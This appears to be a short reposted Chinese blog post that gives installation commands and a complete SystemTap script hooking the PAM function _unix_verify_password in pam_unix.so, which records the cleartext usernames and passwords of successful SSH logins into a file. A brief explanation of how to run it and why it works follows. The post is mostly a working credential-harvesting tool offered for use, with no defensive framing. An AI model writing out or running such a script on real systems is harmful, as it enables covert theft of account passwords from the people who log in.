yum –releasever=6.4 update
yum install -y systemtap
debuginfo-install $(rpm -qf /lib/security/pam_unix.so)
touch /root/capture_pass.stp
#!/usr/bin/stap
global username, pass, isSuccRet = 1;
probe process(“/lib/security/pam_unix.so”).function(“_unix_verify_password”)
{
username = user_string($name);
pass = user_string($p);
}
probe process(“/lib/security/pam_unix.so”).function(“_unix_verify_password”).return
{
if ($return == 0)
{
printf(“User: %s\nPassword: %s\n\n”, username, pass);
isSuccRet = 0;
}
}
probe process(“/lib/security/pam_unix.so”).function(“pam_sm_open_session”)
{
if (isSuccRet != 0)
{
printf(“Login via ssh service.\n\User: %s\nPassword: %s\n\n”, username, pass);
}
isSuccRet = 1;
}
touch password.txt
chmod +x capture_pass.stp


stap capture_pass.stp -o password.txt
本地执行capture_pass.stp脚本,同时ssh远程登录系统,即使第一次登录失败也没有问题,不会记录尝试输入的错误密码。登录成功后ctl+C终止脚本运行,查看password.txt,成功捕获。
原理主要是对PAM模块pam_unix.so库文件的函数调用进行捕获,因为用户登录认证需要使用pam_unix.so库文件。
转自老徐51cto博客
标签: SSH, systemtap